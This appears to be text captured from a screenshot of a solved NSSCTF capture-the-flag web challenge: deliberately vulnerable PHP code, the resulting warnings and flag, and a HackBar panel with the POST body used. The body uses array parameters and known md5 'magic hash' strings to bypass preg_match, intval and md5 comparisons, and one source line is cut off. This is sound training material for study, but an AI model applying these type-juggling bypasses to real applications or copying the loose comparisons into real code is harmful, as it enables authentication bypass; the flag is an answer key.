 <?php
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
if(isset($_POST['b1'])&&$_POST['b2']){
if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&
{
echo $flag;
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}
?>
Warning: preg_match() expects parameter 2 to be string, array given in
/var/www/html/index.php on line 4
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 6
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 6
NSSCTF{339aea14-dddc-4121-8159-a3d3d2a4d6de}
元素 控制台 源代码/来源 网络 性能 内存 应用
LOAD SPLIT EXECUTE TEST SQLI
URL
http://node4.anna.nssctf.cn:28317/
Use POST method
enctype
application
Body
a[]=1&
b1[]=1&b2[]=2 &
c1=s878926199a&c2=s155964671a
MODIFY HEADER
Name
Origin
Name
Content-Type
Name